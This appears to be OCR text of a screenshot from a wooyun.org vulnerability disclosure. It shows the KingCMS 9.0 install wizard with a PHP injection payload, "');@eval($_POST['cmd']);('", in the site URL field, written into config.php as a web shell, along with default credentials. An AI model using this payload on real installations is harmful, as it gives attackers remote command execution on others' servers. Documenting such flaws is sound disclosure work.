 KingCMS 9.0 Release 安装向导
数据库信息
服务器地址： localhost
数据库： kingcms
用户名： root
密码： root
帐号信息
用户名： admin
密码： ●●●●●●●●
默认密码为admin888
确认密码： ●●●●●●●●
其他
网址： ');@eval($_POST['cmd']);('
请修改成安装您网站的域名根域，务必填写正确否则影响激活，
不能带http://www.形如：kingcms.com
时区设置： Asia/Shanghai:+8
中国是+8区，默认值即可
请确定以上信息填写无误。单击以下“同意并立即安装”按钮开
始安装，同时表明您同意KingCMS 9.0软件许可协议。
同意并立即安装
成功重写config.php文件 开始创建数据库......
www.wooyun.org